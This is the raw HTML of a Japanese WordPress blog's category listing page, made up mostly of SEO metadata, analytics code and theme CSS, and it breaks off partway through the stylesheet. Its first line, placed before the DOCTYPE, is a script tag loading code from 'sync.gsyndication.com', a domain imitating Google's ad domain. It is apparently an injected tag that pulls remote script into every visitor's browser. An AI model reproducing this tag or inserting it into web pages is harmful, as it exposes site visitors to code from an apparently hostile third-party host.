

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novilog.info/category/life/page/2/
body_size: 19897
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="LIFE｜のびろぐ">
<meta property="og:url" content="https://novilog.info/category/life/">
<meta property="og:description" content="LIFE">
<meta property="og:image" content="https://jin-demo.jp/demo-8/wp-content/uploads/2019/03/topimage6-1-1.png">
<meta property="og:site_name" content="のびろぐ">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="LIFE" >
<title>LIFE | のびろぐ - パート 2</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://novilog.info/category/life/page/2/" />
		<link rel="prev" href="https://novilog.info/category/life/" />
		<link rel="next" href="https://novilog.info/category/life/page/3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/novilog.info\/#website","url":"https:\/\/novilog.info\/","name":"\u306e\u3073\u308d\u3050","description":"\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9IT\u30a8\u30f3\u30b8\u30cb\u30a2\u304c\u6c17\u306b\u306a\u3063\u305f\u60c5\u5831\u3092\u6df1\u5800\u308a\u3057\u307e\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/novilog.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/novilog.info\/#organization","name":"\u306e\u3073\u308d\u3050","url":"https:\/\/novilog.info\/","sameAs":["https:\/\/twitter.com\/novilog1"]},{"@type":"BreadcrumbList","@id":"https:\/\/novilog.info\/category\/life\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/novilog.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/novilog.info\/","name":"\u30db\u30fc\u30e0","description":"\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9IT\u30a8\u30f3\u30b8\u30cb\u30a2\u304c\u6c17\u306b\u306a\u3063\u305f\u60c5\u5831\u3092\u6df1\u5800\u308a\u3057\u307e\u3059 - \u30d1\u30fc\u30c8 2","url":"https:\/\/novilog.info\/"},"nextItem":"https:\/\/novilog.info\/category\/life\/#listItem"},{"@type":"ListItem","@id":"https:\/\/novilog.info\/category\/life\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/novilog.info\/category\/life\/","name":"LIFE","url":"https:\/\/novilog.info\/category\/life\/"},"previousItem":"https:\/\/novilog.info\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/novilog.info\/category\/life\/page\/2\/#collectionpage","url":"https:\/\/novilog.info\/category\/life\/page\/2\/","name":"LIFE | \u306e\u3073\u308d\u3050 - \u30d1\u30fc\u30c8 2","inLanguage":"ja","isPartOf":{"@id":"https:\/\/novilog.info\/#website"},"breadcrumb":{"@id":"https:\/\/novilog.info\/category\/life\/page\/2\/#breadcrumblist"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-146788161-3", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="のびろぐ &raquo; フィード" href="https://novilog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="のびろぐ &raquo; コメントフィード" href="https://novilog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="のびろぐ &raquo; LIFE カテゴリーのフィード" href="https://novilog.info/category/life/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novilog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pz-linkcard-css'  href='//novilog.info/wp-content/uploads/pz-linkcard/style.css?ver=2.4.6.1.35' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://novilog.info/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://novilog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://novilog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://novilog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://novilog.info/wp-content/themes/jin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css'  href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://novilog.info/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='hcb-style-css'  href='https://novilog.info/wp-content/plugins/highlighting-code-block/build/css/hcb_style.css?ver=1.6.0' type='text/css' media='all' />
<style id='hcb-style-inline-css' type='text/css'>
:root{--hcb-font-size: 14px}:root{--hcb-font-size--mobile: 13px}:root{--hcb-font-family:Menlo, Consolas, "メイリオ", sans-serif;}
</style>
<link rel='stylesheet' id='hcb-coloring-css'  href='https://novilog.info/wp-content/plugins/highlighting-code-block/build/css/coloring_dark.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/11.2.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=5.9.12' id='jquery-js'></script>
<script type='text/javascript' async='async' src='//webfonts.xserver.jp/js/xserver.js?ver=1.2.4' id='typesquare_std-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.9.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.9.12' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://novilog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://novilog.info/wp-json/wp/v2/categories/6" /><meta name="generator" content="Site Kit by Google 1.82.0" /><style>img#wpstats{display:none}</style>
		<style type="text/css">
		#wrapper{
							background-color: #ffffff;
				background-image: url();
					}
		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before{
			background-color: #3b4675;
			border-color: #3b4675!important;
		}
		
		#breadcrumb:after,
		#page-top a{	
			background-color: #3b4675;
		}
				footer{
			background-color: #3b4675;
		}
		.footer-inner a,
		#copyright,
		#copyright-center{
			border-color: #ffffff!important;
			color: #ffffff!important;
		}
		#footer-widget-area
		{
			border-color: #ffffff!important;
		}
				.page-top-footer a{
			color: #3b4675!important;
		}
				#breadcrumb ul li,
		#breadcrumb ul li a{
			color: #3b4675!important;
		}
		
		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label{
			color: #3b4675;
		}
		a:hover{
			color: #008db7;
		}
						.widget_nav_menu ul > li > a:before,
		.widget_categories ul > li > a:before,
		.widget_pages ul > li > a:before,
		.widget_recent_entries ul > li > a:before,
		.widget_archive ul > li > a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul > li > ul.sub-menu > li > a:before,
		.widget_categories ul > li > .children > li > a:before,
		.widget_pages ul > li > .children > li > a:before,
		.widget_nav_menu ul > li > ul.sub-menu > li > ul.sub-menu li > a:before,
		.widget_categories ul > li > .children > li > .children li > a:before,
		.widget_pages ul > li > .children > li > .children li > a:before{
			color: #3b4675;
		}
		.widget_nav_menu ul .sub-menu .sub-menu li a:before{
			background-color: #3b4675!important;
		}
		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul > li > a:before,
		.footer-widget.widget_categories ul > li > a:before,
		.footer-widget.widget_recent_entries ul > li > a:before,
		.footer-widget.widget_pages ul > li > a:before,
		.footer-widget.widget_archive ul > li > a:before,
		footer .widget_tag_cloud .tagcloud a:before{
			color: #ffffff!important;
			border-color: #ffffff!important;
		}
		footer .footer-widget .widgettitle{
			color: #ffffff!important;
			border-color: #e12885!important;
		}
		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before{
			background-color: #ffffff!important;
		}
		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a{
			color: #3b4675!important;
		}
		
		#header-box{
			background-color: #3b4675;
		}
						@media (min-width: 768px) {
		#header-box .header-box10-bg:before,
		#header-box .header-box11-bg:before{
			border-radius: 2px;
		}
		}
										@media (min-width: 768px) {
			.top-image-meta{
				margin-top: calc(50px - 30px);
			}
		}
		@media (min-width: 1200px) {
			.top-image-meta{
				margin-top: calc(50px);
			}
		}
				.pickup-contents:before{
			background-color: #3b4675!important;
		}
		
		.main-image-text{
			color: #686357;
		}
		.main-image-text-sub{
			color: #686357;
		}
		
				@media (min-width: 481px) {
			#site-info{
				padding-top: 15px!important;
				padding-bottom: 15px!important;
			}
		}
		
		#site-info span a{
			color: #f4f4f4!important;
		}
		
				#headmenu .headsns .line a svg{
			fill: #ffffff!important;
		}
		#headmenu .headsns a,
		#headmenu{
			color: #ffffff!important;
			border-color:#ffffff!important;
		}
						.profile-follow .line-sns a svg{
			fill: #3b4675!important;
		}
		.profile-follow .line-sns a:hover svg{
			fill: #e12885!important;
		}
		.profile-follow a{
			color: #3b4675!important;
			border-color:#3b4675!important;
		}
		.profile-follow a:hover,
		#headmenu .headsns a:hover{
			color:#e12885!important;
			border-color:#e12885!important;
		}
				.search-box:hover{
			color:#e12885!important;
			border-color:#e12885!important;
		}
				#header #headmenu .headsns .line a:hover svg{
			fill:#e12885!important;
		}
		.cps-icon-bar,
		#navtoggle:checked + .sp-menu-open .cps-icon-bar{
			background-color: #f4f4f4;
		}
		#nav-container{
			background-color: #0d6fba;
		}
		.menu-box .menu-item svg{
			fill:#f4f4f4;
		}
		#drawernav ul.menu-box > li > a,
		#drawernav2 ul.menu-box > li > a,
		#drawernav3 ul.menu-box > li > a,
		#drawernav4 ul.menu-box > li > a,
		#drawernav5 ul.menu-box > li > a,
		#drawernav ul.menu-box > li.menu-item-has-children:after,
		#drawernav2 ul.menu-box > li.menu-item-has-children:after,
		#drawernav3 ul.menu-box > li.menu-item-has-children:after,
		#drawernav4 ul.menu-box > li.menu-item-has-children:after,
		#drawernav5 ul.menu-box > li.menu-item-has-children:after{
			color: #f4f4f4!important;
		}
		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a{
			font-size: 13px!important;
		}
		#drawernav3 ul.menu-box > li{
			color: #3b4675!important;
		}
		#drawernav4 .menu-box > .menu-item > a:after,
		#drawernav3 .menu-box > .menu-item > a:after,
		#drawernav .menu-box > .menu-item > a:after{
			background-color: #f4f4f4!important;
		}
		#drawernav2 .menu-box > .menu-item:hover,
		#drawernav5 .menu-box > .menu-item:hover{
			border-top-color: #3b4675!important;
		}
				.cps-info-bar a{
			background-color: #ffcd44!important;
		}
				@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)){
				margin-right: 2.6%;
			}
		}
				@media (min-width: 768px) {
			#tab-1:checked ~ .tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked ~ .tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked ~ .tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked ~ .tabBtn-mag li [for="tab-4"]:after{
				border-top-color: #3b4675!important;
			}
			.tabBtn-mag label{
				border-bottom-color: #3b4675!important;
			}
		}
		#tab-1:checked ~ .tabBtn-mag li [for="tab-1"],
		#tab-2:checked ~ .tabBtn-mag li [for="tab-2"],
		#tab-3:checked ~ .tabBtn-mag li [for="tab-3"],
		#tab-4:checked ~ .tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before{
			background-color: #3b4675!important;
		}
		

		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num{
			background-color: #e12885!important;
		}
		.sidebar-btn a,
		.profile-sns-menu{
			background-color: #e12885!important;
		}
		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title{
			border-color: #3b4675!important;
			color: #3b4675!important;
		}
				.pro-line svg{
			fill: #3b4675!important;
		}
		.cps-post-cat a,
		.meta-cat,
		.popular-cat{
			background-color: #e12885!important;
			border-color: #e12885!important;
		}
		.tagicon,
		.tag-box a,
		#toc_container .toc_list > li,
		#toc_container .toc_title{
			color: #3b4675!important;
		}
		.widget_tag_cloud a::before{
			color: #3b4675!important;
		}
		.tag-box a,
		#toc_container:before{
			border-color: #3b4675!important;
		}
		.cps-post-cat a:hover{
			color: #008db7!important;
		}
		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover{
			background-color: #3b4675!important;
		}
		.pagination li:not([class*="current"]) a:hover{
			opacity: 0.5!important;
		}
		.pagination li.current a{
			background-color: #3b4675!important;
			border-color: #3b4675!important;
		}
		.nextpage a:hover span {
			color: #3b4675!important;
			border-color: #3b4675!important;
		}
		.cta-content:before{
			background-color: #4696a3!important;
		}
		.cta-text,
		.info-title{
			color: #0a0202!important;
		}
		#footer-widget-area.footer_style1 .widgettitle{
			border-color: #e12885!important;
		}
		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle{
			border-color: #3b4675!important;
		}
		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle{
			background-color: #3b4675!important;
		}
		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"]{
			background-color: #e12885!important;
		}
		
		.tn-logo-size{
			font-size: 180%!important;
		}
		@media (min-width: 481px) {
		.tn-logo-size img{
			width: calc(180%*0.5)!important;
		}
		}
		@media (min-width: 768px) {
		.tn-logo-size img{
			width: calc(180%*2.2)!important;
		}
		}
		@media (min-width: 1200px) {
		.tn-logo-size img{
			width: 180%!important;
		}
		}
		.sp-logo-size{
			font-size: 120%!important;
		}
		.sp-logo-size img{
			width: 120%!important;
		}
				.cps-post-main ul > li:before,
		.cps-post-main ol > li:before{
			background-color: #e12885!important;
		}
		.profile-card .profile-title{
			background-color: #3b4675!important;
		}
		.profile-card{
			border-color: #3b4675!important;
		}
		.cps-post-main a{
			color:#008db7;
		}
		.cps-post-main .marker{
			background: -webkit-linear-gradient( transparent 0%, #ffcedb 0% ) ;
			background: linear-gradient( transparent 0%, #ffcedb 0% ) ;
		}
		.cps-post-main .marker2{
			background: -webkit-linear-gradient( transparent 0%, #a6ede7 0% ) ;
			background: linear-gradient( transparent 0%, #a6ede7 0% ) ;
		}
		.cps-post-main .jic-sc{
			color:#e9546b;
		}
		
		
		.simple-box1{
			border-color:#ffcd44!important;
		}
		.simple-box2{
			border-color:#f2bf7d!important;
		}
		.simple-box3{
			border-color:#ffcd44!important;
		}
		.simple-box4{
			border-color:#7badd8!important;
		}
		.simple-box4:before{
			background-color: #7badd8;
		}
		.simple-box5{
			border-color:#e896c7!important;
		}
		.simple-box5:before{
			background-color: #e896c7;
		}
		.simple-box6{
			background-color:#fffbe2!important;
		}
		.simple-box7{
			border-color:#def1f9!important;
		}
		.simple-box7:before{
			background-color:#def1f9!important;
		}
		.simple-box8{
			border-color:#96ddc1!important;
		}
		.simple-box8:before{
			background-color:#96ddc1!important;
		}
		.simple-box9:before{
			background-color:#e1c0e8!important;
		}
				.simple-box9:after{
			border-color:#e1c0e8 #e1c0e8 #ffffff #ffffff!important;
		}
				
		.kaisetsu-box1:before,
		.kaisetsu-box1-title{
			background-color:#ffb49e!important;
		}
		.kaisetsu-box2{
			border-color:#6396a3!important;
		}
		.kaisetsu-box2-title{
			background-color:#6396a3!important;
		}
		.kaisetsu-box4{
			border-color:#f29c49!important;
		}
		.kaisetsu-box4-title{
			background-color:#f29c49!important;
		}
		.kaisetsu-box5:before{
			background-color:#3ac44a!important;
		}
		.kaisetsu-box5-title{
			background-color:#3ac44a!important;
		}
		
		.concept-box1{
			border-color:#85db8f!important;
		}
		.concept-box1:after{
			background-color:#85db8f!important;
		}
		.concept-box1:before{
			content:"ポイント"!important;
			color:#85db8f!important;
		}
		.concept-box2{
			border-color:#f7cf6a!important;
		}
		.concept-box2:after{
			background-color:#f7cf6a!important;
		}
		.concept-box2:before{
			content:"注意点"!important;
			color:#f7cf6a!important;
		}
		.concept-box3{
			border-color:#86cee8!important;
		}
		.concept-box3:after{
			background-color:#86cee8!important;
		}
		.concept-box3:before{
			content:"良い例"!important;
			color:#86cee8!important;
		}
		.concept-box4{
			border-color:#ed8989!important;
		}
		.concept-box4:after{
			background-color:#ed8989!important;
		}
		.concept-box4:before{
			content:"悪い例"!important;
			color:#ed8989!important;
		}
		.concept-box5{
			border-color:#9e9e9e!important;
		}
		.concept-box5:after{
			background-color:#9e9e9e!important;
		}
		.concept-box5:before{
			content:"参考"!important;
			color:#9e9e9e!important;
		}
		.concept-box6{
			border-color:#8eaced!important;
		}
		.concept-box6:after{
			background-color:#8eaced!important;
		}
		.concept-box6:before{
			content:"メモ"!important;
			color:#8eaced!important;
		}
		
		.innerlink-box1,
